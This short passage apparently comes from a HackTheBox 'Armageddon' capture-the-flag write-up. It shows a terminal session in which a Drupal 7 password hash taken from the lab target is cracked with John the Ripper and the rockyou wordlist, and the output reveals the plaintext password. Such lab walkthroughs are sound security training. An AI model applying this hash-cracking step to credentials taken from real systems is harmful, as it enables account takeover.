 ┌──(p4r490n@parrot)-[~/Documents/HTB/Armageddon/loot]
└─$ echo -n '$S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt' > hash.txt
┌──(p4r490n@parrot)-[~/Documents/HTB/Armageddon/loot]
└─$ john hash.txt -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (Drupal7, $S$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 32768 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
booboo           (?)
1g 0:00:00:00 DONE (2021-06-14 16:02) 2.000g/s 464.0p/s 464.0c/s 464.0C/s tiffany..harley
Use the "--show" option to display all of the cracked passwords reliably
Session completed